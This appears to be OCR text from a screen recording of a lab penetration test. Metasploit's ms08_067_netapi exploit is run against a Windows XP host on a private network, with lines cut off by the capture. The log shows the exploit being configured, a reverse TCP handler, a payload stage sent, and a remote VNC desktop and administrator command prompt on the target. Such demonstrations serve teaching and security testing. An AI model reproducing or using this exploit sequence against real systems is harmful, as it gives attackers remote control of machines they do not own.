 [SimpleScreenRecorder]
TightVNC: bluehaze-8fa5a3
Windows XP Professional (...
[Terminal - root@bluehaze...
Terminal - root@bluehaze-...
Tue 28 Feb, 15:18
Terminal - root@bluehaze-Inspiron-N4050: ~
File Edit View Terminal Tabs Help
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set LH
LHOST => 192.168.0.102
msf exploit(ms08_067_netapi) > exploi
[*] Started reverse TCP handler on 19
[*] 192.168.0.103:445 - Automatically
[*] 192.168.0.103:445 - Fingerprint:
[*] 192.168.0.103:445 - Selected Targ
[*] 192.168.0.103:445 - Attempting to
[*] Sending stage (401920 bytes) to 19
[*] Starting local TCP relay on 127.0
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the backgrou
msf exploit(ms08_067_netapi) > Connec
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "bluehaze-8fa5a3"
VNC server default format:
32 bits per pixel.
Least significant byte first in eac
True colour: max red 255 green 255
Warning: Cannot convert string "-*-he
Using default colormap which is TrueC
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: bluehaze-8fa5a3
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.103
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\Documents and Settings\Administrator>_
MS
Fire
Moz
Recycle Bin
start
C:\WINDOWS\syste...
3:18 PM